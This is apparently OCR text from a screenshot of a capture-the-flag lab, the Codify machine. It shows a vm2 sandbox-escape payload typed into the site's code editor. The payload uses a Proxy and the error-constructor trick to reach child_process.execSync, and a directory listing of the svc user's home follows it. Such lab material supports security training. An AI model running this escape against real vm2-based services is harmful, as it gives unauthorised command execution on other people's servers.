 Codify | Editor
Release 3.9.16 · patriksim
Sandbox Escape in vm2@
Not secure
codify.htb/editor
Codify
About us
Editor
const code
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')
().mainModule.require('child_process').execSync('whoami');
}
`
console.log(vm.run(code));
Run
total 52
drwxr-x--- 7 svc svc 4096 Jan 9 04:02 .
drwxr-xr-x 4 joshua joshua 4096 Sep 12 17:10 ..
lrwxrwxrwx 1 svc svc 9 Sep 14 03:28 .bash_history -> /dev/null
-rw-r--r-- 1 svc svc 220 Sep 12 17:10 .bash_logout
-rw-r--r-- 1 svc svc 3771 Sep 12 17:10 .bashrc
drwx------ 2 svc svc 4096 Sep 12 17:13 .cache
drwx------ 3 svc svc 4096 Jan 8 17:15 .gnupg
drwxr-xr-x 3 svc svc 4096 Jan 8 20:08 .local
drwxrwxr-x 5 svc svc 4096 Jan 8 17:09 .pm2
-rw-r--r-- 1 svc svc 807 Sep 12 17:10 .profile
-rw-r--r-- 1 svc svc 280 Jan 9 03:27 shell.py
-rw------- 1 svc svc 302 Jan 9 03:59 .sqlite_history
drwxr-xr-x 2 svc svc 4096 Jan 9 03:53 .ssh
-rw-r--r-- 1 svc svc 39 Sep 26 10:00 .vimrc
Codify © 2023